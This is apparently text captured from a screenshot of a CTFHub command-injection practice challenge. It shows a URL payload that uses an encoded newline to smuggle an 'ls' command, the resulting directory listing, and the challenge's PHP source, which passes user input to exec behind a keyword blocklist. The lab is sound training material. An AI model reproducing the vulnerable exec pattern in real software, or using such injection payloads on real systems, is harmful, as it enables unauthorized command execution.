 Burp Suite Professional ... CTFHub 命令注入-综合... root@kali-linux-2021-3: ~ 01:39 PM
CTFHub 命令注入-综合练习
challenge-1f14a76120fcc115.sandbox.ctfhub.com:10800/?ip=1%0Als#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CTFHub 命令注入-综合练习
IP :
Ping
Array
(
    [0] => PING 1 (0.0.0.1): 56 data bytes
    [1] => flag_is_here
    [2] => index.php
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
    $ip = $_GET['ip'];
    $m = [];
    if (!preg_match_all("/(\||&|;| |\/|cat|flag|ctfhub)/", $ip, $m)) {
        $cmd = "ping -c 4 {$ip}";
        exec($cmd, $res);
    } else {
        $res = $m;
    }
}
?>
<!DOCTYPE html>
<html>
<head>
    <title>CTFHub 命令注入-综合练习</title>
</head>
<body>